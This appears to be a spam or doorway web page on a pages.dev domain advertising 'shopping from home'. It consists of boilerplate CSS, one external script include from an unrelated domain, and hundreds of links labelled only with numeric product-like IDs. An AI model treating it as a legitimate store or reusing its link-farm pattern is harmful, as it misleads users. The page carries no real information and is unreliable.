

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minervakuhngetnow.pages.dev/?pes=10000020075318&uid=hgcSKq4uPk
body_size: 19927
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="minervakuhngetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>minervakuhngetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">minervakuhngetnow.pages.dev</a></h1><p>minervakuhngetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001272012437&uid=wJRezJLaCk">4001272012437</a></li>
<li><a href="/?pes=4001142060642&uid=4kjC5km6MF">4001142060642</a></li>
<li><a href="/?pes=4001288120818&uid=EjT08KmhMu">4001288120818</a></li>
<li><a href="/?pes=33007135089&uid=AMgdgNo3Pn">33007135089</a></li>
<li><a href="/?pes=32770978967&uid=ti4TplByjS">32770978967</a></li>
<li><a href="/?pes=33010184308&uid=epEWlPdOrR">33010184308</a></li>
<li><a href="/?pes=4000775780512&uid=T4oEp6l8RD">4000775780512</a></li>
<li><a href="/?pes=32891754738&uid=gHJ7f6hDVs">32891754738</a></li>
<li><a href="/?pes=4000047454578&uid=fzF7DCe45r">4000047454578</a></li>
<li><a href="/?pes=1005002162088881&uid=P342RtrOZi">1005002162088881</a></li>
<li><a href="/?pes=1005002108134905&uid=cTvpICdaBf">1005002108134905</a></li>
<li><a href="/?pes=1005001308929908&uid=hshD0MPtbA">1005001308929908</a></li>
<li><a href="/?pes=4001046132853&uid=NJHLoOogPH">4001046132853</a></li>
<li><a href="/?pes=32986403838&uid=iRakxQtNJB">32986403838</a></li>
<li><a href="/?pes=4000540897861&uid=fEzzHKu21T">4000540897861</a></li>
<li><a href="/?pes=1005001928290309&uid=07kK6GwKhI">1005001928290309</a></li>
<li><a href="/?pes=4001057841696&uid=d2rbICyeWK">4001057841696</a></li>
<li><a href="/?pes=4001301344821&uid=nMBgdNKC2F">4001301344821</a></li>
<li><a href="/?pes=4000295222358&uid=iUCVv6KNr9">4000295222358</a></li>
<li><a href="/?pes=1005002022920707&uid=xOXCI3SLaQ">1005002022920707</a></li>
<li><a href="/?pes=32917490820&uid=oBRTlH1jmj">32917490820</a></li>
<li><a href="/?pes=4000167118160&uid=JIz8dhYTrA">4000167118160</a></li>
<li><a href="/?pes=4001223723744&uid=nUX57ncFzq">4001223723744</a></li>
<li><a href="/?pes=4000557221673&uid=1qAGgobPqq">4000557221673</a></li>
<li><a href="/?pes=4000230196031&uid=7fqkNKyTmv">4000230196031</a></li>
<li><a href="/?pes=32257021978&uid=ToplndByvu">32257021978</a></li>
<li><a href="/?pes=32907340114&uid=7E2y8B88aQ">32907340114</a></li>
<li><a href="/?pes=4001216885866&uid=V9nfGx03qZ">4001216885866</a></li>
<li><a href="/?pes=4001098840821&uid=Xapm2wRjPk">4001098840821</a></li>
<li><a href="/?pes=1005002165809081&uid=eMJC85BKl8">1005002165809081</a></li>
<li><a href="/?pes=32857451562&uid=IK84dp00Gx">32857451562</a></li>
<li><a href="/?pes=1005002721661493&uid=9RP9Ez3qgq">1005002721661493</a></li>
<li><a href="/?pes=4000944902045&uid=iVmHlCyxK1">4000944902045</a></li>
<li><a href="/?pes=33006182004&uid=rWlQ49aa6O">33006182004</a></li>
<li><a href="/?pes=33035717976&uid=3OLxpsurV3">33035717976</a></li>
<li><a href="/?pes=1000001223867&uid=80ft9YWbgM">1000001223867</a></li>
<li><a href="/?pes=33008471017&uid=3Elj7zU0Zr">33008471017</a></li>
<li><a href="/?pes=1005002812642243&uid=yevRbumEQl">1005002812642243</a></li>
<li><a href="/?pes=1005002219408774&uid=8w4VKNjsaD">1005002219408774</a></li>
<li><a href="/?pes=1005001629063970&uid=COrTp3Md14">1005001629063970</a></li>
<li><a href="/?pes=1005002400378123&uid=GUEJZyCHZj">1005002400378123</a></li>
<li><a href="/?pes=4000393645464&uid=GE8BBb11nR">4000393645464</a></li>
<li><a href="/?pes=4001222756940&uid=tG8wZ2m5ky">4001222756940</a></li>
<li><a href="/?pes=32921606952&uid=zcuVyNm14t">32921606952</a></li>
<li><a href="/?pes=1005002114867444&uid=exIrUAAnF5">1005002114867444</a></li>
<li><a href="/?pes=4001321746785&uid=f1XzONIzvO">4001321746785</a></li>
<li><a href="/?pes=1005001834543778&uid=s80jbK9o3D">1005001834543778</a></li>
<li><a href="/?pes=4000465576323&uid=Ve8H5jWyWJ">4000465576323</a></li>
<li><a href="/?pes=1005002124195986&uid=5WaBgZjwBk">1005002124195986</a></li>
<li><a href="/?pes=32951204496&uid=Vc9AEWUges">32951204496</a></li>
<li><a href="/?pes=4000589248845&uid=D0cDsO1tPQ">4000589248845</a></li>
<li><a href="/?pes=32811179179&uid=91ThKwjFzl">32811179179</a></li>
<li><a href="/?pes=4000108201328&uid=MOWgyuSoDe">4000108201328</a></li>
<li><a href="/?pes=10000395782787&uid=kUXP80EUH3">10000395782787</a></li>
<li><a href="/?pes=33047736716&uid=5RZpby3GPU">33047736716</a></li>
<li><a href="/?pes=4001235485727&uid=XivfZGV5iZ">4001235485727</a></li>
<li><a href="/?pes=33042215267&uid=1E5tytu5AO">33042215267</a></li>
<li><a href="/?pes=1005002196906085&uid=1Bua0RkKCz">1005002196906085</a></li>
<li><a href="/?pes=1005001309740653&uid=rIctrPs4N6">1005001309740653</a></li>
<li><a href="/?pes=1005001628026665&uid=ujyxvLb87C">1005001628026665</a></li>
<li><a href="/?pes=4000912889046&uid=e0WCKwHxUi">4000912889046</a></li>
<li><a href="/?pes=32818750429&uid=h85NeFARHU">32818750429</a></li>
<li><a href="/?pes=32800656290&uid=y6JDSqFqUA">32800656290</a></li>
<li><a href="/?pes=4000393662619&uid=zjqldt9cP3">4000393662619</a></li>
<li><a href="/?pes=4000438981993&uid=yPBY0sbdHp">4000438981993</a></li>
<li><a href="/?pes=1005001458496994&uid=syTA0Lu9QU">1005001458496994</a></li>
<li><a href="/?pes=33011233401&uid=wYt2qOwZou">33011233401</a></li>
<li><a href="/?pes=32875193234&uid=tPsZBxW7fw">32875193234</a></li>
<li><a href="/?pes=1005001670444689&uid=fcoaw0eKIr">1005001670444689</a></li>
<li><a href="/?pes=2012638242&uid=ylGeV72k8I">2012638242</a></li>
<li><a href="/?pes=1005001736435815&uid=Z40lUwZ7ui">1005001736435815</a></li>
<li><a href="/?pes=1005001785915455&uid=E2e14UTTiM">1005001785915455</a></li>
<li><a href="/?pes=1005002510268088&uid=t3Dm7hRXYG">1005002510268088</a></li>
<li><a href="/?pes=1005002616261545&uid=XUyqjXHV9t">1005002616261545</a></li>
<li><a href="/?pes=1005002809949568&uid=yyUvU2nkba">1005002809949568</a></li>
<li><a href="/?pes=1005001475193430&uid=1FFYKyPiva">1005001475193430</a></li>
<li><a href="/?pes=1005002568811218&uid=x64flKGdPe">1005002568811218</a></li>
<li><a href="/?pes=4000688809408&uid=QnuwSx7Ivo">4000688809408</a></li>
<li><a href="/?pes=4001131375203&uid=R9PLmJif83">4001131375203</a></li>
<li><a href="/?pes=1005001901991638&uid=K4afgcQE79">1005001901991638</a></li>
<li><a href="/?pes=4000431198550&uid=WZ9Wu216VE">4000431198550</a></li>
<li><a href="/?pes=32932473452&uid=NEZdxmwjHj">32932473452</a></li>
<li><a href="/?pes=32842713854&uid=bScibqWB35">32842713854</a></li>
<li><a href="/?pes=1005002532818427&uid=2AkKZOhB86">1005002532818427</a></li>
<li><a href="/?pes=1005001518571705&uid=c3FqZw7tHR">1005001518571705</a></li>
<li><a href="/?pes=4000919522431&uid=DbX3G6lUhW">4000919522431</a></li>
<li><a href="/?pes=1005001606098000&uid=CcveNQb3QT">1005001606098000</a></li>
<li><a href="/?pes=33035691929&uid=me5Vwy5FYv">33035691929</a></li>
<li><a href="/?pes=1005001288154852&uid=YgeSr3tVNI">1005001288154852</a></li>
<li><a href="/?pes=32838590546&uid=egS9MnVlLJ">32838590546</a></li>
<li><a href="/?pes=1005001287905352&uid=2TY2ygviPQ">1005001287905352</a></li>
<li><a href="/?pes=1005001567435532&uid=1gjuFYnXyI">1005001567435532</a></li>
<li><a href="/?pes=4000489399786&uid=RfIhv9lnSY">4000489399786</a></li>
<li><a href="/?pes=1005002467430867&uid=3YSEdkoVh3">1005002467430867</a></li>
<li><a href="/?pes=32912087049&uid=ZlPtQRW9Wx">32912087049</a></li>
<li><a href="/?pes=1496359808&uid=9m4yEkum9V">1496359808</a></li>
<li><a href="/?pes=4001080120226&uid=gxKZ3nmnOZ">4001080120226</a></li>
<li><a href="/?pes=1005001961928795&uid=g1dsBMM9rH">1005001961928795</a></li>
<li><a href="/?pes=4001338476544&uid=0WuHM9pwzb">4001338476544</a></li>
<li><a href="/?pes=1005001682340756&uid=w8h2GoWoOJ">1005001682340756</a></li>
<li><a href="/?pes=32921595065&uid=O28Ipqk8cn">32921595065</a></li>
<li><a href="/?pes=1005002175808231&uid=9giErGx4PW">1005002175808231</a></li>
<li><a href="/?pes=4000445060171&uid=Q95jMkx63h">4000445060171</a></li>
<li><a href="/?pes=1005001524612685&uid=yyamyvWEvR">1005001524612685</a></li>
<li><a href="/?pes=1005002014794539&uid=GXIDk98cF0">1005002014794539</a></li>
<li><a href="/?pes=33044929912&uid=uu32ASV3oE">33044929912</a></li>
<li><a href="/?pes=1005001591418764&uid=p6nc6fRRCz">1005001591418764</a></li>
<li><a href="/?pes=4001238907247&uid=GQZKbv9zan">4001238907247</a></li>
<li><a href="/?pes=1005002078601915&uid=0SB3Th98xY">1005002078601915</a></li>
<li><a href="/?pes=1005001419404195&uid=jxYMALT3HM">1005001419404195</a></li>
<li><a href="/?pes=4000569859667&uid=ZtciQI5TWR">4000569859667</a></li>
<li><a href="/?pes=4001321711852&uid=2F12TjGdel">4001321711852</a></li>
<li><a href="/?pes=1005002253495844&uid=9pTAaH0XgL">1005002253495844</a></li>
<li><a href="/?pes=4000071466377&uid=FVAaV86trs">4000071466377</a></li>
<li><a href="/?pes=32951201251&uid=PI1S2jCxOU">32951201251</a></li>
<li><a href="/?pes=32908577617&uid=SSZEWSvi1d">32908577617</a></li>
<li><a href="/?pes=4000943744118&uid=TnzIs5asOK">4000943744118</a></li>
<li><a href="/?pes=1005001635483818&uid=XzTTOy4Vqz">1005001635483818</a></li>
<li><a href="/?pes=32907774796&uid=lSXdKqaiJf">32907774796</a></li>
<li><a href="/?pes=32722911069&uid=yrw3qb3WTY">32722911069</a></li>
<li><a href="/?pes=1005001855419786&uid=xxF6XXBOHe">1005001855419786</a></li>
<li><a href="/?pes=1005001799050944&uid=ZRQaAazWth">1005001799050944</a></li>
<li><a href="/?pes=33020086005&uid=wpbQHtt5My">33020086005</a></li>
<li><a href="/?pes=33046881464&uid=pC7pG6INJm">33046881464</a></li>
<li><a href="/?pes=32823638608&uid=vrsZl90Dij">32823638608</a></li>
<li><a href="/?pes=4000989584199&uid=oOX5kaBvo0">4000989584199</a></li>
<li><a href="/?pes=1005001480114510&uid=a79eESo2Y9">1005001480114510</a></li>
<li><a href="/?pes=1005001721871767&uid=59bumSPDOH">1005001721871767</a></li>
<li><a href="/?pes=1005001953337702&uid=3gx7sRA8CX">1005001953337702</a></li>
<li><a href="/?pes=32916878069&uid=u6LXZNdCnb">32916878069</a></li>
<li><a href="/?pes=1005001798612818&uid=KsKwOMz1IC">1005001798612818</a></li>
<li><a href="/?pes=4000324449134&uid=59W4isW2ML">4000324449134</a></li>
<li><a href="/?pes=1005002249901951&uid=Mu21S6TKbV">1005002249901951</a></li>
<li><a href="/?pes=32840489427&uid=JI914Nm6Sw">32840489427</a></li>
<li><a href="/?pes=4000138677149&uid=L2K75CX6vA">4000138677149</a></li>
<li><a href="/?pes=1005001566441080&uid=OHQpGGSEsW">1005001566441080</a></li>
<li><a href="/?pes=1005001785534818&uid=8xzww9EOIr">1005001785534818</a></li>
<li><a href="/?pes=32965083637&uid=Mm7noJgDOJ">32965083637</a></li>
<li><a href="/?pes=1005002210633200&uid=FD2HkZH3AW">1005002210633200</a></li>
<li><a href="/?pes=4001134344443&uid=MnZnKpMWt5">4001134344443</a></li>
<li><a href="/?pes=4000614122387&uid=WJxkmgYSBf">4000614122387</a></li>
<li><a href="/?pes=1005002801748061&uid=zmY6ueocM9">1005002801748061</a></li>
<li><a href="/?pes=33028580720&uid=nT6fu4vic8">33028580720</a></li>
<li><a href="/?pes=32692677314&uid=ZCBUJLNuXG">32692677314</a></li>
<li><a href="/?pes=1005002419848416&uid=OZgil9kH4K">1005002419848416</a></li>
<li><a href="/?pes=4001046094286&uid=U8tCS2RnTU">4001046094286</a></li>
<li><a href="/?pes=1005001355194211&uid=f3CXg0GTBF">1005001355194211</a></li>
<li><a href="/?pes=4001215911190&uid=VyTTREiz7V">4001215911190</a></li>
<li><a href="/?pes=32958850500&uid=ICIE6LnR1A">32958850500</a></li>
<li><a href="/?pes=1005001393958940&uid=c3xocLnm9D">1005001393958940</a></li>
<li><a href="/?pes=4000117113997&uid=X0MzL4IUkm">4000117113997</a></li>
<li><a href="/?pes=1005001308007260&uid=ugokeAxqiC">1005001308007260</a></li>
<li><a href="/?pes=1005001468746912&uid=pM71LM3r5O">1005001468746912</a></li>
<li><a href="/?pes=1005002566551105&uid=km3m8RyTua">1005002566551105</a></li>
<li><a href="/?pes=4001011236343&uid=98mcIRoUE6">4001011236343</a></li>
<li><a href="/?pes=1005001600307468&uid=8ZdTe1S8dU">1005001600307468</a></li>
<li><a href="/?pes=4000068011922&uid=Lb37RoZmHg">4000068011922</a></li>
<li><a href="/?pes=1005001322804621&uid=mNs84SHoU7">1005001322804621</a></li>
<li><a href="/?pes=4000495260466&uid=Jl79rEgyHo">4000495260466</a></li>
<li><a href="/?pes=4000977485130&uid=Nk38EDxgZS">4000977485130</a></li>
<li><a href="/?pes=4000140923202&uid=GwsXeOhlix">4000140923202</a></li>
<li><a href="/?pes=1005001872850615&uid=3qXaaQD3R6">1005001872850615</a></li>
<li><a href="/?pes=1005002475580448&uid=vc76j9EQCW">1005002475580448</a></li>
<li><a href="/?pes=1005001315109708&uid=1YMfRkajaQ">1005001315109708</a></li>
<li><a href="/?pes=4001171331543&uid=B1QaTxaBS5">4001171331543</a></li>
<li><a href="/?pes=32810162532&uid=LS7rC3FTil">32810162532</a></li>
<li><a href="/?pes=4000359273103&uid=yEGa4aZFAG">4000359273103</a></li>
<li><a href="/?pes=1005002259567499&uid=ORnaLOcbnw">1005002259567499</a></li>
<li><a href="/?pes=4000822937340&uid=XUfZxJM1SO">4000822937340</a></li>
<li><a href="/?pes=1005001773802882&uid=AiPeEGhagT">1005001773802882</a></li>
<li><a href="/?pes=32976517319&uid=RxeEPzWaJf">32976517319</a></li>
<li><a href="/?pes=33014390460&uid=ymaS2FaEWg">33014390460</a></li>
<li><a href="/?pes=4001209442740&uid=gbzAIjDU2w">4001209442740</a></li>
<li><a href="/?pes=33047070346&uid=1u5vWNyAdZ">33047070346</a></li>
<li><a href="/?pes=4000957844497&uid=RJLgkV6jDw">4000957844497</a></li>
<li><a href="/?pes=1005002116355198&uid=PX5sFgmY7a">1005002116355198</a></li>
<li><a href="/?pes=4000644561221&uid=WcTrNprxYX">4000644561221</a></li>
<li><a href="/?pes=32879726921&uid=rEr6iPUMbA">32879726921</a></li>
<li><a href="/?pes=4000777721082&uid=i1jmYkcmid">4000777721082</a></li>
<li><a href="/?pes=32918462958&uid=BJ7ozMTD6z">32918462958</a></li>
<li><a href="/?pes=4001322580002&uid=O0fGDjocOl">4001322580002</a></li>
<li><a href="/?pes=4000614608253&uid=76msRAmz5B">4000614608253</a></li>
<li><a href="/?pes=4000402313392&uid=xWcCGAqmSi">4000402313392</a></li>
<li><a href="/?pes=4000043482491&uid=pxlp7a59fK">4000043482491</a></li>
<li><a href="/?pes=4000630688412&uid=coSPhn5zKF">4000630688412</a></li>
<li><a href="/?pes=32831967647&uid=zuOudscAen">32831967647</a></li>
<li><a href="/?pes=32888457819&uid=Z88GiaKHHy">32888457819</a></li>
<li><a href="/?pes=33010877819&uid=BaCwC2XeNI">33010877819</a></li>
<li><a href="/?pes=4000597406997&uid=8bSBHxUoDe">4000597406997</a></li>
<li><a href="/?pes=4000268496976&uid=jOFXICfN5b">4000268496976</a></li>
<li><a href="/?pes=1005002592912528&uid=mHzMxAQv2A">1005002592912528</a></li>
<li><a href="/?pes=1005001889189306&uid=i3habUaUFD">1005001889189306</a></li>
<li><a href="/?pes=4000289063043&uid=44BV1fVZR5">4000289063043</a></li>
<li><a href="/?pes=4000163031157&uid=KeziV5AMiU">4000163031157</a></li>
<li><a href="/?pes=4001109615019&uid=Uh3wuMOB3E">4001109615019</a></li>
<li><a href="/?pes=33018457706&uid=iVGaeaujPL">33018457706</a></li>
<li><a href="/?pes=1005001545462083&uid=yIIxhUBP0Y">1005001545462083</a></li>
<li><a href="/?pes=1005002402646872&uid=wRes4pYbbO">1005002402646872</a></li>
<li><a href="/?pes=32822277380&uid=slK2LZxNwL">32822277380</a></li>
<li><a href="/?pes=4000238777541&uid=B5BSnTqiIa">4000238777541</a></li>
<li><a href="/?pes=1005001907895701&uid=uu1WprPhga">1005001907895701</a></li>
<li><a href="/?pes=4001279452409&uid=lL7MMui8wM">4001279452409</a></li>
<li><a href="/?pes=1005001406569497&uid=MZMxL3GMWg">1005001406569497</a></li>
<li><a href="/?pes=1005002504103982&uid=ug9cwDRSlM">1005002504103982</a></li>
<li><a href="/?pes=32655220867&uid=lpyh71TNL4">32655220867</a></li>
<li><a href="/?pes=1005001901621488&uid=oPXNcuUGon">1005001901621488</a></li>
<li><a href="/?pes=1005002615439523&uid=YQf4UYsj1j">1005002615439523</a></li>
<li><a href="/?pes=1005002580339515&uid=erB0gZFrgv">1005002580339515</a></li>
<li><a href="/?pes=1005001984175203&uid=clc18xaYAP">1005001984175203</a></li>
<li><a href="/?pes=1005002462375431&uid=V8P6HcubLT">1005002462375431</a></li>
<li><a href="/?pes=4001264937336&uid=wfzyGiOGwW">4001264937336</a></li>
<li><a href="/?pes=1005002631040781&uid=KZvF7uZ7Lr">1005002631040781</a></li>
<li><a href="/?pes=1005002365725995&uid=mRpWkHul1P">1005002365725995</a></li>
<li><a href="/?pes=4001309341450&uid=i0fW9xjr51">4001309341450</a></li>
<li><a href="/?pes=10000304609524&uid=o15F26984N">10000304609524</a></li>
<li><a href="/?pes=4000382547197&uid=9jrxuWQhkR">4000382547197</a></li>
<li><a href="/?pes=32694804119&uid=XZSE8STvTj">32694804119</a></li>
<li><a href="/?pes=32804437893&uid=AjTV9tJgdh">32804437893</a></li>
<li><a href="/?pes=32874855697&uid=MiDyE9fZN1">32874855697</a></li>
<li><a href="/?pes=1005001419740021&uid=3IGGsf6Aaa">1005001419740021</a></li>
<li><a href="/?pes=1005001421081560&uid=eRH7ZfE0l1">1005001421081560</a></li>
<li><a href="/?pes=4000258923518&uid=wFBwFHwlcA">4000258923518</a></li>
<li><a href="/?pes=32763737503&uid=LotWsBODve">32763737503</a></li>
<li><a href="/?pes=4000703946867&uid=7x3IUaGgMi">4000703946867</a></li>
<li><a href="/?pes=1005001290084721&uid=8tQcCMRfBT">1005001290084721</a></li>
<li><a href="/?pes=32823210244&uid=iIX0KtumWj">32823210244</a></li>
<li><a href="/?pes=4001084431634&uid=m9YeeCqN4I">4001084431634</a></li>
<li><a href="/?pes=1005002642456874&uid=IBZDdKf6t2">1005002642456874</a></li>
<li><a href="/?pes=1005002628046809&uid=UTpmu8Qx4c">1005002628046809</a></li>
<li><a href="/?pes=4001086142070&uid=v1nPPehMOL">4001086142070</a></li>
<li><a href="/?pes=1005001893294687&uid=tTBJXtjOvA">1005001893294687</a></li>
<li><a href="/?pes=33013887687&uid=DJxqsmVgbD">33013887687</a></li>
<li><a href="/?pes=32920927522&uid=xhBgp6mLlG">32920927522</a></li>
<li><a href="/?pes=4001136280565&uid=FPuXvc1vhV">4001136280565</a></li>
<li><a href="/?pes=4000033670797&uid=4wxzO9Gsrj">4000033670797</a></li>
<li><a href="/?pes=1005002086879321&uid=TnMFDuEIK0">1005002086879321</a></li>
<li><a href="/?pes=1005001714079538&uid=IQQGoPLEdl">1005001714079538</a></li>
<li><a href="/?pes=4000131225987&uid=oU9ws6acJd">4000131225987</a></li>
<li><a href="/?pes=1005001878288293&uid=CKAfuYGcs3">1005001878288293</a></li>
<li><a href="/?pes=1005002518597777&uid=d0ukTTUE0U">1005002518597777</a></li>
<li><a href="/?pes=1005002643167977&uid=WyRXgaY2dc">1005002643167977</a></li>
<li><a href="/?pes=1005002073946760&uid=e6B3Ai8B04">1005002073946760</a></li>
<li><a href="/?pes=4000245789279&uid=PDdu6f65Pl">4000245789279</a></li>
<li><a href="/?pes=1005002245099154&uid=XmSZKO3oHv">1005002245099154</a></li>
<li><a href="/?pes=4001018647251&uid=n0hBM5aFWE">4001018647251</a></li>
<li><a href="/?pes=4000333103065&uid=Ob75zcck4a">4000333103065</a></li>
<li><a href="/?pes=1005001625997323&uid=cEUBLewDnZ">1005001625997323</a></li>
<li><a href="/?pes=4000163899850&uid=f43AzFWpbs">4000163899850</a></li>
<li><a href="/?pes=4000163998250&uid=A9eXAk39tV">4000163998250</a></li>
<li><a href="/?pes=1005001705094132&uid=cmFgG9MMkI">1005001705094132</a></li>
<li><a href="/?pes=4000034775269&uid=g0TsimEyZw">4000034775269</a></li>
<li><a href="/?pes=4000637602692&uid=Opk0LvTREW">4000637602692</a></li>
<li><a href="/?pes=4001244883598&uid=8o80MWowZG">4001244883598</a></li>
<li><a href="/?pes=32901230457&uid=fEEZ96MIC2">32901230457</a></li>
<li><a href="/?pes=4000179229851&uid=MG7ZdvFTXs">4000179229851</a></li>
<li><a href="/?pes=4001181785132&uid=XCQc7UYjLf">4001181785132</a></li>
<li><a href="/?pes=1005002215657088&uid=cYL0GVhf0n">1005002215657088</a></li>
<li><a href="/?pes=1005001752894093&uid=25Lk5Z3wen">1005001752894093</a></li>
<li><a href="/?pes=1005002555007913&uid=Z3PMFU3344">1005002555007913</a></li>
<li><a href="/?pes=4001291632818&uid=bFdKktO3i3">4001291632818</a></li>
<li><a href="/?pes=4001076506523&uid=bfK98YbTkn">4001076506523</a></li>
<li><a href="/?pes=1005002074281567&uid=9LpD2kxTuI">1005002074281567</a></li>
<li><a href="/?pes=32760843400&uid=kc2L3bhqFc">32760843400</a></li>
<li><a href="/?pes=33016252619&uid=m5E2x1bPr6">33016252619</a></li>
<li><a href="/?pes=33049384517&uid=GzI1ACzpra">33049384517</a></li>
<li><a href="/?pes=1005001308497233&uid=hkHyU7qhHm">1005001308497233</a></li>
<li><a href="/?pes=32800800159&uid=oy9CyNyup3">32800800159</a></li>
<li><a href="/?pes=10000302104150&uid=ElSnZBKJBr">10000302104150</a></li>
<li><a href="/?pes=4000606369862&uid=sbe3JHVjYZ">4000606369862</a></li>
<li><a href="/?pes=1005002241878034&uid=ttBdIGTtJy">1005002241878034</a></li>
<li><a href="/?pes=1005001375587789&uid=93vnaJkkc4">1005001375587789</a></li>
<li><a href="/?pes=1005001640461457&uid=sILeORs34c">1005001640461457</a></li>
<li><a href="/?pes=4001294658232&uid=96IIQ35jXY">4001294658232</a></li>
<li><a href="/?pes=4000349157668&uid=DbZeroW7oX">4000349157668</a></li>
<li><a href="/?pes=4000498573018&uid=wGOgWexZZf">4000498573018</a></li>
<li><a href="/?pes=32880462770&uid=MywfgZj00H">32880462770</a></li>
<li><a href="/?pes=1005002291459282&uid=uQPFaY3Ml8">1005002291459282</a></li>
<li><a href="/?pes=1005002719526274&uid=7fYeIFbHMt">1005002719526274</a></li>
<li><a href="/?pes=4000932557815&uid=tNLma1J6tl">4000932557815</a></li>
<li><a href="/?pes=32954669734&uid=H55ciGGoEU">32954669734</a></li>
<li><a href="/?pes=1005001856430022&uid=HkdASOPSog">1005001856430022</a></li>
<li><a href="/?pes=4000575415882&uid=7TiIq3Sqzr">4000575415882</a></li>
<li><a href="/?pes=1005002639499326&uid=hcNDbEKprQ">1005002639499326</a></li>
<li><a href="/?pes=32801391536&uid=bTUBelxoGY">32801391536</a></li>
<li><a href="/?pes=4001136282345&uid=Np9SeAfLx9">4001136282345</a></li>
<li><a href="/?pes=4001045797158&uid=Myjj0LqARJ">4001045797158</a></li>
<li><a href="/?pes=4000706745754&uid=MVVglNKl2u">4000706745754</a></li>
<li><a href="/?pes=1005002617364342&uid=8uOaxHMf1z">1005002617364342</a></li>
<li><a href="/?pes=4001166228338&uid=GpDHSGyfZY">4001166228338</a></li>
